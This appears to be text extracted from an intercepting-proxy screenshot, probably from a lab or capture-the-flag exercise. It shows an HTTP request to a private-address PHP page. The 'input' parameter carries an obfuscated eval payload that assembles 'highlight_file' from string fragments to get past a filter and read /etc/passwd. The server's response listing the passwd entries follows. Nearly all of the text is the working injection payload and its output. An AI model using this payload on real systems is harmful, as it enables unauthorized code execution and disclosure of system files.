 Request
Raw Params Headers Hex
GET
/index.php/?input=eval(%22highlight%22.$thisfille[8].%22fil%22.%22e(%27/etc/passwd%27);%22);&thisf
ile=/lib/x86_64-linux-gnu HTTP/1.1
eval("highlight".$thisfille[8]."fil"."e('/etc/passwd');");
Host: 192.168.247.196
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex XML Render
HTTP/1.1 200 OK
Date: Fri, 08 May 2020 13:38:48 GMT
Server: Apache/2.4.18 (Ubuntu)
X-Request-ID: 23f9e4cdef1395dd000029e3097ccc96
Vary: Accept-Encoding
Content-Length: 7738
Connection: close
Content-Type: text/html; charset=UTF-8
<code><span style="color: #000000">
root:x:0:0:root:/root:/bin/bash<br />daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin<br
/>bin:x:2:2:bin:/bin:/usr/sbin/nologin<br />sys:x:3:3:sys:/dev:/usr/sbin/nologin<br
/>sync:x:4:65534:sync:/bin:/bin/sync<br />games:x:5:60:games:/usr/games:/usr/sbin/nologin<br
/>man:x:6:12:man:/var/cache/man:/usr/sbin/nologin<br />lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin<br
/>mail:x:8:8:mail:/var/mail:/usr/sbin/nologin<br />news:x:9:9:news:/var/spool/news:/usr/sbin/nologin<br
/>uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin<br />proxy:x:13:13:proxy:/bin:/usr/sbin/nologin<br
/>www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin<br
/>backup:x:34:34:backup:/var/backups:/usr/sbin/nologin<br
/>list:x:38:38:Mailing&nbsp;List&nbsp;Manager:/var/list:/usr/sbin/nologin<br
/>irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin<br
/>gnats:x:41:41:Gnats&nbsp;Bug-Reporting&nbsp;System&nbsp;(admin):/var/lib/gnats:/usr/sbin/nologin<br